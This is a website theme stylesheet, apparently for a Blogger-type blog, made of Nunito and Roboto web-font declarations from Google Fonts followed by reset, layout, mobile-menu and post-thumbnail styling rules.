/*-- Fonts CSS --*/
/* cyrillic-ext */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXX3I6Li01BKofIMNaORs71cA.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXX3I6Li01BKofIMNaHRs71cA.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXX3I6Li01BKofIMNaMRs71cA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXX3I6Li01BKofIMNaNRs71cA.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXX3I6Li01BKofIMNaDRs4.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN5cYtvHUT8_DQ.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN5cYtvOUT8_DQ.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN5cYtvFUT8_DQ.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN5cYtvEUT8_DQ.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN5cYtvKUT8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN44Y9vHUT8_DQ.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN44Y9vOUT8_DQ.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN44Y9vFUT8_DQ.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN44Y9vEUT8_DQ.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN44Y9vKUT8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXV3I6Li01BKofIOOaBXso.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXV3I6Li01BKofIMeaBXso.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXV3I6Li01BKofIOuaBXso.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXV3I6Li01BKofIO-aBXso.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXV3I6Li01BKofINeaB.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofA6sKUbOvISTs.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofA6sKUZevISTs.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofA6sKUbuvISTs.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofA6sKUb-vISTs.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofA6sKUYevI.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofAjsOUbOvISTs.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofAjsOUZevISTs.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofAjsOUbuvISTs.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofAjsOUb-vISTs.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofAjsOUYevI.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
font-display: swap;
src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xFIzIFKw.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
font-display: swap;
src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xMIzIFKw.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
font-display: swap;
src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xEIzIFKw.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
font-display: swap;
src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xLIzIFKw.woff2) format('woff2');
unicode-range: U+0370-03FF;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
font-display: swap;
src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xHIzIFKw.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
font-display: swap;
src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xGIzIFKw.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
font-display: swap;
src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzI.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc3CsTKlA.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc-CsTKlA.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc2CsTKlA.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc5CsTKlA.woff2) format('woff2');
unicode-range: U+0370-03FF;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc1CsTKlA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc0CsTKlA.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');
unicode-range: U+0370-03FF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format('woff2');
unicode-range: U+0370-03FF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-display: swap;
src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-display: swap;
src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-display: swap;
src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-display: swap;
src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');
unicode-range: U+0370-03FF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-display: swap;
src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-display: swap;
src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-display: swap;
src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER>.CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child>.CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}button,form,input,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}#google_translate_element{clear:both}.thread-expanded .thread-count a{display:none}.comments .continue{display:none!important}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#ff4545}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,.feed-links,.home-link,.widget-item-control,a.quickedit{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget>h2,.widget>h3{display:none}
/*-- Body Content CSS --*/
body{background:#f7f8f9 url() repeat fixed top left;background-color:#f7f8f9;font-family:Roboto,sans-serif;font-size:14px;font-weight:400;color:#656565;word-wrap:break-word;margin:0;padding:0}
h1,h2,h3,h4,h5,h6{font-family:Nunito,sans-serif}
#outer-wrapper{margin:0 auto}
.row{width:1260px}
#content-wrapper{margin:40px auto 30px}
#content-wrapper>.container{margin:0}
#main-wrapper{float:left;overflow:hidden;width:calc(100% - 300px);box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0}
#sidebar-wrapper,#sidebar-wrapper1{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding:0}
#sidebar-wrapper1{float:left}
.side-active .mobile-side-menu #sidebar-wrapper1{width:100%}
.side-active .mobile-side-menu #sidebar-wrapper1 .sidebar .widget{border:0}
.side-active .mobile-side-menu #sidebar-wrapper1 .sidebar .widget .widget-content{padding:10px 15px;box-sizing:border-box}
.side-active .mobile-side-menu #sidebar-wrapper1 .sidebar .widget .widget-content .post-image-link .post-thumb{opacity:1}
.mobile-side-menu{display:none;position:fixed;width:300px;height:100%;top:0;left:0;bottom:0;background-color:#fff;overflow:auto;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,.1);transition:all .25s ease}
.menu-overlay{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:1010;background-color:rgba(23,28,36,.6);-webkit-backdrop-filter:saturate(100%) blur(3px);-ms-backdrop-filter:saturate(100%) blur(3px);-o-backdrop-filter:saturate(100%) blur(3px);backdrop-filter:saturate(100%) blur(3px);transition:all .25s ease}
.hide-bet-preview-mobile-menu{display:block;width:100%;background:#101010;text-align:center;color:#fff;text-transform:uppercase;padding:5px;box-sizing:border-box;cursor:pointer}
.hide-bet-preview-mobile-menu:hover{background:#1d9d3b}
.hide-bet-preview-mobile-menu:after{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f00d";margin-left:5px}
.side-menu-toggle{position:absolute;display:none;left:0;top:0;line-height:34px;height:34px;color:#fff;font-size:17px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0 10px;box-sizing:border-box}
.side-menu-toggle{background:#2b2b2b}
.side-menu-toggle:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f0c9";margin-right:0}
.side-active .side-menu-toggle:before{content:"\f00d"}
.side-active .mobile-side-menu{visibility:visible;opacity:1;z-index:1515;transform:scaleY(1)}
.top-mobile-menu{display:none}
.top-mobile-menu ul{margin:0;padding:0}
.top-mobile-menu ul li{list-style:none;padding:0}
.top-mobile-menu ul li a{display:block;background-color:#fcfcfc;letter-spacing:.3px;border-bottom:1px solid rgba(0,0,0,.05);padding:3px 15px;box-sizing:border-box;color:#000;line-height:1.8}
#post-wrapper{float:right;overflow:hidden;width:calc(100% - 300px);box-sizing:border-box;word-wrap:break-word;padding:0}
.post-image-wrap{width:100%;height:100%;position:relative;overflow:hidden;display:block}
.about-author .avatar-container,.comments .avatar-image-container,.post-image-link{background-color:rgba(155,155,155,.07);color:transparent!important}
.post-thumb{display:block;position:relative;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;z-index:1;opacity:0;transition:opacity .35s ease,transform .3s ease}
.post-thumb.smoothsora{opacity:1}
.hot-item-inner:hover .post-image-link .post-thumb,.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{transform:scale(1.05)}
